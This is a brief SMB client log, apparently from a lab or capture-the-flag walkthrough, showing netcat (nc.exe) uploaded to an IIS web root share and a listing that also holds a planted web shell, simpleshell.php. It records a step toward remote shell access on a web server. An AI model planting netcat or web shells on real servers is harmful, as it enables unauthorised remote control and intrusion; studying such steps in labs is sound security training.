 putting file nc.exe as \nc.exe (394.6 kb/s) (average 174.2 kb/s)
smb: \> dir
. D 0 Tue Jun 24 21:07:25 2025
.. D 0 Tue Jun 24 21:07:25 2025
iisstart.htm A 696 Thu Jun 21 16:26:03 2018
iisstart.png A 98757 Thu Jun 21 16:26:03 2018
nc.exe A 59392 Tue Jun 24 21:07:25 2025
simpleshell.php A 5493 Tue Jun 24 21:05:02 2025
7736063 blocks of size 4096. 3293808 blocks available
smb: \>